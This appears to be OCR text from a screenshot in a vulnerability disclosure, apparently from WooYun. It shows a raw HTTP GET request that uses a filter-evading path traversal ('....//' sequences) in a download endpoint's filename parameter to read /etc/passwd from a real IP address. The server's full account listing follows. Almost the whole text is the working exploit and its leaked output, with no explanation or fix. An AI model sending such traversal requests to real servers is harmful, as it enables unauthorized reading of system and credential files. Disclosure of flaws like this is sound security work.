 GET /beapp/dow.download?filename=....//....//....//....//....//....//....//....//....//....//etc..//passwd HTTP/1.1
Host: 223.99.248.27
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
? < + >
Response
Raw Headers Hex
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
www.wooyun.org